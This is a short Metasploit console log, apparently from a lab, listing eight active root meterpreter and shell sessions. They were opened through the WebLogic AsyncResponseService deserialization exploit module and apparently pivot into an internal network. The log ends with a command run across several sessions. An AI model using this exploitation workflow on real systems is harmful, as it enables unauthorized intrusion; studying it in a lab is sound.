 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                      Information          Connection
--  ----  ----                      -----------          ----------
1         meterpreter python/linux  root @ 5d82a6e5e2da  192.168.17.129:4444 -> 192.168.17.130:57222 (192.168.17.130)
2         meterpreter x86/linux     root @ 192.170.84.3  192.168.17.129:4433 -> 192.168.17.130:33280 (192.168.17.130)
3         shell cmd/unix                                 192.168.17.129:4444 -> 192.168.17.130:56716 (192.170.84.2)
4         shell cmd/unix                                 192.168.17.129:4444 -> 192.168.17.130:48846 (192.170.84.4)
5         shell cmd/unix                                 192.168.17.129:4444 -> 192.168.17.130:38980 (192.170.84.5)
6         meterpreter x86/linux     root @ 192.170.84.2  192.168.17.129:4433 -> 192.168.17.130:37496 (192.168.17.130)
7         meterpreter x86/linux     root @ 192.170.84.4  192.168.17.129:4433 -> 192.168.17.130:41818 (192.168.17.130)
8         meterpreter x86/linux     root @ 192.170.84.5  192.168.17.129:4433 -> 192.168.17.130:43998 (192.170.84.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 3,4,5